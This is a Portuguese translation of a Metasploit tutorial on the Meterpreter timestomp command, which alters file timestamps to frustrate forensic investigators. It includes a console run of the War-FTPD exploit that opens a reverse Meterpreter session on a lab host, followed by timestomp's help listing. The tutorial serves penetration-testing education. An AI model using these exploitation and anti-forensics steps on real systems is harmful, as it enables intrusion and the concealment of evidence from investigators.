 TimeStomp

Interagindo com a maioria dos sistemas de arquivos é como andar na neve ... você vai deixar pegadas. Como as pegadas são detalhadas, como se pode aprender muito com eles, e quanto tempo duram tudo depende de várias circunstâncias. A arte de analisar esses artefatos é forense digital. Por várias razões, ao realizar um teste de caneta você pode querer torná-lo difícil para um analista forense para determinar as ações que você tomou.

A melhor maneira de evitar ser detectado por uma investigação forense é simples: Não toque o sistema de arquivos! Esta é uma das coisas bonitas sobre meterpreter, ele carrega na memória sem escrever nada no disco, muito minimizar os artefatos que sai em um sistema. No entanto, em muitos casos, você pode ter que interagir com o sistema de arquivo de alguma forma. Nesses casos timestomp pode ser uma grande ferramenta.

Vamos olhar para um arquivo no sistema, e do MAC (Modified, acessado, modificado) vezes do arquivo:

File Path: C:\Documents and Settings\P0WN3D\My Documents\test.txt
Created Date: 5/3/2009 2:30:08 AM
Last Accessed: 5/3/2009 2:31:39 AM
Last Modified: 5/3/2009 2:30:36 AM

Vamos agora começar a explorar o sistema, e carregando uma sessão meterpreter. Depois disso, vamos carregar o módulo timestomp, e dar uma rápida olhada no arquivo em questão.

msf exploit(warftpd_165_user) > exploit

[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Connecting to FTP server 172.16.104.145:21...
[*] Connected to target FTP server.
[*] Trying target Windows 2000 SP0-SP4 English...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] meterpreter session 1 opened (172.16.104.130:4444 -> 172.16.104.145:1218)
meterpreter > use priv
Loading extension priv...success.
meterpreter > timestomp -h

Usage: timestomp file_path OPTIONS

OPTIONS:

-a Set the "last accessed" time of the file
-b Set the MACE timestamps so that EnCase shows blanks
-c Set the "creation" time of the file
-e Set the "mft entry modified" time of the file
-f Set the MACE of attributes equal to the supplied file
-h Help banner
-m Set the "last written" time of the file
-r Set the MACE timestamps recursively on a directory
-v Display the UTC MACE values of the file
-z Set all four attributes (MACE) of the file

meterpreter > pwd
C:\Program Files\War-ftpd

© Offensive Security 2009
Traduzido por Rafael Torres